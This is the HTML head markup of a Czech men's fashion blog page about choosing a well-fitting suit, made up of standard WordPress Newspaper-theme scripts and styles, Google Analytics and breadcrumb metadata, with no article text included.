<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://twogentlemen.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwogentlemen.cz%2F10921%2Fjak-vybrat-dobre-padnouci-oblek%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://twogentlemen.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwogentlemen.cz%2F10921%2Fjak-vybrat-dobre-padnouci-oblek%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/twogentlemen.cz\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/twogentlemen.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="\u010dekejte pros\u00edm ...";
var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c39f76";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="cb342fa939";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}</style>

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61709774-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61709774-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://twogentlemen.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/category/reklama/",
                    "name": "Reklama"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/10921/jak-vybrat-dobre-padnouci-oblek/",
                    "name": "Jak vybrat dobře padnoucí oblek?"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-180x180.png" />
<meta name="msapplication-TileImage" content="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c39f76}.tdm-btn-style2:before{border-color:#c39f76}.tdm-btn-style2{color:#c39f76}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c39f76;-moz-box-shadow:0 2px 16px #c39f76;box-shadow:0 2px 16px #c39f76}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c39f76;-moz-box-shadow:0 4px 26px #c39f76;box-shadow:0 4px 26px #c39f76}</style>

